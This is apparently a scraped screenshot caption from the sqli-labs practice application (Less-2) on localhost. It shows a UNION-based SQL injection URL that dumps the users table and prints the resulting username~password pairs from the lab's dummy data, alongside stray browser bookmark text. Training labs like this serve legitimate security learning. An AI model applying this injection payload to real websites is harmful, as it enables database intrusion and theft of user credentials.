 127.0.0.1/sqli/Less-2/?id=-1 union select 1,2,group_concat(username,0x7e,password) from users--+
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-2